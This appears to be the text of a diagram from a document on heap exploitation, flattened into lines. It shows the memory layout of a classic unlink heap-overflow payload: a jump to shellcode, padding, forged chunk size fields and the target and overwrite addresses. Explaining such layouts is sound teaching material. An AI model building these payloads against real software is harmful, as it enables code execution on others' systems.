 lower addresses
A
ZZZZZZZZ
will be overwritten with fd and bk pointers by free()
\xeb\x0c
jump 12 bytes ahead, to shellcode
ZZZZZZZZZZZZ
will be overwritten by unlink()
shellcode
padding to the size of
buffer=128
0xfffffffc for prev_size
0xfffffffc for size
0x080495e0
the address we want to overwrite -12
0x080496c0
what to overwrite with - the address of \xeb\x0c
\0
higher addresses